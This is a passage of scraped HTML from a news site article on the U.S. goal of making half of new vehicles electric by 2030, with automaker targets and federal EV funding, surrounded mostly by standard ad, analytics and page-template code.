sizes="(max-width: 1200px) 100vw, 1200px" /><figcaption id="caption-attachment-8780" class="wp-caption-text">U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030<br />Source: Web</figcaption></figure>
<p>Moreover, Hyundai said that it supports the 2030 forty-fifty percent electric vehicles sale goal, while Nissan stated it has a mark that over forty percent of its United States vehicle sales by the target year be electric.</p>
<p>Mr. Biden has called for 0.174 trillion dollars in government funding to boost electric vehicles, including a hundred billion dollars in consumer incentives. A two-party Senate <span style="color: #3366ff"><a style="color: #3366ff" href="https://planetnews.com/economy/heres-what-to-expect-from-the-bipartisan-1t-infrastructure-package.html" target="_blank" rel="noopener">infrastructure spending bill</a></span> includes 7.5 Bn dollars for EV-charging stations.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.93 -->
<div class="quads-location quads-ad2" id="quads-ad2" style="float:none;margin:3px;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- planetnews -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3174635776582237"
     data-ad-slot="3417844915"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="crp_related     crp-rounded-thumbs"><h3>Related News:</h3><ul><li><a href="https://planetnews.com/updates/united-states/house-speaker-pelosi-says-shes-seeking-reelection-nov-8-midterms.html"     class="crp_link post-10497"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/01/Pelosi-to-seek-reelection-with-Democratic-majority-at-risk-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="House Speaker Pelosi Says She’s Seeking Reelection" style="" title="House Speaker Pelosi Says She’s Seeking Reelection" srcset="https://planetnews.com/wp-content/uploads/2022/01/Pelosi-to-seek-reelection-with-Democratic-majority-at-risk-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Pelosi-to-seek-reelection-with-Democratic-majority-at-risk-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/01/Pelosi-to-seek-reelection-with-Democratic-majority-at-risk-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2022/01/Pelosi-to-seek-reelection-with-Democratic-majority-at-risk-1-100x70.jpg 100w" /></figure><span class="crp_title">House Speaker Pelosi Says She’s Seeking Reelection</span></a></li><li><a href="https://planetnews.com/updates/united-states/us-epa-proclaims-tighter-fuel-economy-standards-for-vehicles.html"     class="crp_link post-10192"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles" style="" title="US EPA Proclaims Tighter Fuel Economy Standards for Vehicles" srcset="https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/12/Biden-Boosts-Fuel-Economy-Standards-to-Fight-Climate-Change-1-100x70.jpg 100w" /></figure><span class="crp_title">US EPA Proclaims Tighter Fuel Economy Standards for Vehicles</span></a></li><li><a href="https://planetnews.com/updates/kyiv-to-get-amx-10-rc-armored-vehicles-to-fight-off-russian-violence.html"     class="crp_link post-12627"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2023/01/Ukraine-to-get-more-armoured-vehicles-but-presses-for-tanks-to-fight-Russia-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Kyiv to Get AMX-10 RC Armored Vehicles to Fight off Russian Violence" style="" title="Kyiv to Get AMX-10 RC Armored Vehicles to Fight off Russian Violence" srcset="https://planetnews.com/wp-content/uploads/2023/01/Ukraine-to-get-more-armoured-vehicles-but-presses-for-tanks-to-fight-Russia-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/01/Ukraine-to-get-more-armoured-vehicles-but-presses-for-tanks-to-fight-Russia-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2023/01/Ukraine-to-get-more-armoured-vehicles-but-presses-for-tanks-to-fight-Russia-218x150.png 218w, https://planetnews.com/wp-content/uploads/2023/01/Ukraine-to-get-more-armoured-vehicles-but-presses-for-tanks-to-fight-Russia-100x70.png 100w" /></figure><span class="crp_title">Kyiv to Get AMX-10 RC Armored Vehicles to Fight off&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/biden-administration-prepares-to-unveil-its-build-back-better-agenda.html"     class="crp_link post-7263"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push" style="" title="5G, Semiconductors And Electric Vehicle Parts, There are Stocks for playing Biden’s Infrastructure push" srcset="https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/Semiconductors-5G-And-Electric-Car-Parts-Stocks-To-Watch-As-Biden-Pushes-Infrastructure-Bill-100x70.jpg 100w" /></figure><span class="crp_title">5G, Semiconductors And Electric Vehicle Parts, There&hellip;</span></a></li><li><a href="https://planetnews.com/updates/united-states/biden-to-make-a-trip-to-buffalo-on-tuesday-supermarket-shooting.html"     class="crp_link post-11321"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2022/05/Free-Realistic-Billboard-Mockup-PSD-2-218x150.png" class="crp_featured crp_thumb td_218x150" alt="Biden to Make a Trip to Buffalo on Tuesday Following Supermarket Mass Shooting" style="" title="Biden to Make a Trip to Buffalo on Tuesday Following Supermarket Mass Shooting" srcset="https://planetnews.com/wp-content/uploads/2022/05/Free-Realistic-Billboard-Mockup-PSD-2-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/05/Free-Realistic-Billboard-Mockup-PSD-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2022/05/Free-Realistic-Billboard-Mockup-PSD-2-218x150.png 218w, https://planetnews.com/wp-content/uploads/2022/05/Free-Realistic-Billboard-Mockup-PSD-2-100x70.png 100w" /></figure><span class="crp_title">Biden to Make a Trip to Buffalo on Tuesday Following&hellip;</span></a></li><li><a href="https://planetnews.com/updates/trump-to-make-first-post-white-house-speech-at-rightwing-summit.html"     class="crp_link post-6929"><figure><img width="218" height="150" src="https://planetnews.com/wp-content/uploads/2021/03/cpac1-218x150.jpg" class="crp_featured crp_thumb td_218x150" alt="Trump to make first post-White House speech at Right-Wing summit-CPAC" style="" title="Trump to make first post-White House speech at Right-Wing summit-CPAC" srcset="https://planetnews.com/wp-content/uploads/2021/03/cpac1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/cpac1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" srcset="https://planetnews.com/wp-content/uploads/2021/03/cpac1-218x150.jpg 218w, https://planetnews.com/wp-content/uploads/2021/03/cpac1-100x70.jpg 100w" /></figure><span class="crp_title">Trump to make first post-White House speech at&hellip;</span></a></li></ul><div class="crp_clear"></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=U.S.+Seeking+To+Make+50%25+Of+New+U.S.+Vehicles+Electric+By+2030&url=https%3A%2F%2Fplanetnews.com%2Ftechnology%2Fu-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&via=PlanetNews.com" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html&amp;media=https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg&description=The US President signed an executive order setting a voluntary goal for 50pc of all new vehicles sold in America by 2030 to be electric." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=U.S.+Seeking+To+Make+50%25+Of+New+U.S.+Vehicles+Electric+By+2030 %0A%0A https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://planetnews.com/author/newsnoweditor2">Marvin Dalton</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Marvin Dalton"><meta itemprop="url" content="https://planetnews.com/author/newsnoweditor2"></span><meta itemprop="datePublished" content="2021-08-06T12:46:28+00:00"><meta itemprop="dateModified" content="2021-08-06T12:46:28+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://planetnews.com/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2020/01/planet_news_logo-300x57.png"></span><meta itemprop="name" content="PlanetNews.com"></span><meta itemprop="headline " content="U.S. Seeking To Make 50% Of New U.S. Vehicles Electric By 2030"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://planetnews.com/wp-content/uploads/2021/08/Biden-Sets-Goals-for-Boosting-Electric-Car-Sales-Fuel-Efficiency-.jpg"><meta itemprop="width" content="1200"><meta itemprop="height" content="700"></span>        </footer>

    </article> <!-- /.post -->

    
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/technology/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://planetnews.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8769' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
		<aside id="recent-posts-3" class="td_block_template_1 widget recent-posts-3 widget_recent_entries">
		<h4 class="block-title"><span>Top Stories</span></h4>
		<ul>
											<li>
					<a href="https://planetnews.com/updates/shared-hosting-pitfalls-for-growing-ecommerce-sites.html">Shared Hosting Pitfalls for Growing Ecommerce Sites</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/netanyahu-refused-any-truce-urged-by-the-us.html">Netanyahu Refused Any Truce Urged By The US</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-allegedly-helping-israel-to-dislocate-palestinians.html">Biden Allegedly Helping Israel To Dislocate Palestinians</a>
									</li>
											<li>
					<a href="https://planetnews.com/live/cnn-live-stream.html">CNN Live Stream</a>
									</li>
											<li>
					<a href="https://planetnews.com/updates/biden-spoke-with-netanyahu-el-sisi-to-address-gaza-aid.html">Biden Talked To Netanyahu &#038; El-Sisi To Address Gaza Aid</a>
									</li>
					</ul>

		</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div data-rocket-location-hash="3c97100d540349a8e1e02160e9c9fc64" class="tdc-footer-wrap ">

                <!-- Footer -->
				<div data-rocket-location-hash="24c965fd30ac49cb12fb138b48405511" class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://planetnews.com/"><img class="td-retina-data" src="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" data-retina="https://planetnews.com/wp-content/uploads/2020/01/imgpsh_fullsize_anim-300x57.png" alt="" title=""  width="" height="" /></a></div><div class="footer-text-wrap">Planet News is an eminent media house providing you latest happenings around the globe. Information displayed on this website is authentic and can be cross verified. In case of any query, please contact hello@planetnews.com</div><div class="footer-social-wrap td-social-style-2"></div></div>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div data-rocket-location-hash="2211eaca8b3193bd6915dc019c469d0e" class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3238"><a rel="privacy-policy" href="https://planetnews.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-3951" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3951"><a href="https://planetnews.com/contact">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2020 PlanetNews.com                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7 (rara)
        Deploy mode: deploy
        
        uid: 6980d29fa0cdc
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.tftable{font-size:12px;color:#333333;width:100%;border-width:1px;border-color:#729ea5;border-collapse:collapse}.tftable th{font-size:12px;background-color:#acc8cc;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5;text-align:left}.tftable tr{background-color:#d4e3e5}.tftable td{font-size:12px;border-width:1px;padding:8px;border-style:solid;border-color:#729ea5}.tftable tr:hover{background-color:#ffffff}.frame-area{display:block;width:100%;max-width:1600px;height:1200px;overflow:auto;border:#999999 1px solid;margin:0px;padding:0px}</style>

<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.13.3" id="jquery-effects-slide-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-fold.min.js?ver=1.13.3" id="jquery-effects-fold-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/jquery/ui/effect-blind.min.js?ver=1.13.3" id="jquery-effects-blind-js"></script>
<script type="text/javascript" id="bg-show-hide-script-js-extra">
/* <![CDATA[ */
var BG_SHCE_USE_EFFECTS = "0";
var BG_SHCE_TOGGLE_SPEED = "400";
var BG_SHCE_TOGGLE_OPTIONS = "none";
var BG_SHCE_TOGGLE_EFFECT = "blind";
/* ]]> */
</script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/show-hidecollapse-expand/assets/js/bg-show-hide.js?ver=007d097419981c932cac4baeaaceb923" id="bg-show-hide-script-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-includes/js/comment-reply.min.js?ver=007d097419981c932cac4baeaaceb923" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js?ver=2.0.93" id="quads-ads-js"></script>
 <!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,2968178,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<!-- Histats.com  END  -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-8950793-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date()); gtag('config', 'UA-8950793-3');
</script>
<style> #__vliadb83{ display: none; position: fixed; background: rgb(221, 221, 221); z-index: 9999999; opacity: 1; visibility: visible; top: 100px; right: 0px; left: 0px; max-width: 640px; margin-right: auto; margin-left: auto; box-shadow: rgba(0, 0, 0, 0.25) 0px 3px 5px 2px; font-family: Arial, Helvetica, sans-serif; } #__vliadb83 .__vliadb83-content{ padding: 30px 30px 15px; } #__vliadb83 #__vliadb83-cls{ display: inline-block; position: absolute; top: 15px; right: 15px; width: 30px; height: 30px; color: #bbb; font-size: 32px; font-weight: 700; line-height: 30px; text-align: center; cursor: pointer; -webkit-transition: 0.3s; transition: 0.3s; } #__vliadb83 #__vliadb83-cls:hover{color: #5f5e5e;} #__vliadb83-bg{ display: none; position: fixed; z-index: 999999; background: rgba(0, 0, 0, 0.8); top: 0px; left: 0px; width: 100%; height: 100%;} </style> <div id="__vliadb83"> <div class="__vliadb83-content"> <h1 style="margin-bottom: 15px; padding: 0 30px; color: #252b37; font-size: 28px; line-height: 1.25; text-align: center;">Adblocker detected! Please consider reading this notice.</h1> <p> We've detected that you are using AdBlock Plus or some other adblocking software which is preventing the page from fully loading. </p> <p>We need money to operate the site, and almost all of it comes from our online advertising.</p> <p> <strong>Please add NewsLive.com to your ad blocking whitelist , disable your adblocking software or subscribing to our premium service <a href="https://livenewspro.com/pricing" target="_blank">LiveNewsPro</a></strong> </p> </div> <a id="__vliadb83-cls">×</a> </div> <div id="__vliadb83-bg"></div> <script src="//cdn.jsdelivr.net/gh/vli-platform/adb-analytics@29f6e17/v1.0.min.js"></script> <script> (function () { (window.adblockDetector = window.adblockDetector || []).push(function () { window.adbDetector.init({ id: 'd8ca5d68326a5bcd43d9d7e6d44e6ccf', debug: true, cookieExpire: 0, found: function () { window.adbDetector.alert({ hiddenCloseButton: true, clickBackgroundToClose: false }); } }); }) }()); </script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7" id="tdToTop-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7" id="tdLogin-js"></script>

<script type="text/javascript" src="https://planetnews.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/planetnews.com\/wp-admin\/admin-ajax.php","nonce":"632b953e45","url":"https:\/\/planetnews.com\/technology\/u-s-seeking-to-make-50-of-new-u-s-vehicles-electric-by-2030.html","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://planetnews.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1770050207 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yPakVkwS068SvfwILJGaJg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770050807001');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>